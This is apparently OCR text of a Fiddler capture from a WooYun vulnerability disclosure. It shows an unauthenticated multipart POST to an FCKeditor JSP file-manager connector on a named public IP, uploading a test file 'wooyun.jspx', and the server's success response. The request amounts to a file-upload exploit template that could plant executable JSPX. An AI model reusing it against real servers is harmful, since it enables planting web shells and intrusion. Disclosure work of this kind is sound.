 Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://111.205.57.19/fckeditor/editor/filemanager/browser/default/connectors/jsp/connector?Co
Accept: text/html, application/xhtml+xml, */*
Referer:
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df353210472
Accept-Encoding: gzip, deflate
Host: 111.205.57.19
Content-Length: 208
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=0E3E5796C4D58B7568A3F00E8B652D87
-----------------------------7df353210472
Content-Disposition: form-data; name="NewFile"; filename="wooyun.jspx"
Content-Type: application/octet-stream
test
-----------------------------7df353210472--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: no-cache
Content-Type: text/html;charset=UTF-8
Vary: Accept-Encoding
Date: Mon, 28 Sep 2015 03:13:50 GMT
Content-Length: 104
<script type="text/javascript">
window.parent.frames['frmUpload'].OnUploadCompleted(0,'');
</script>
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
1:15:11.3034357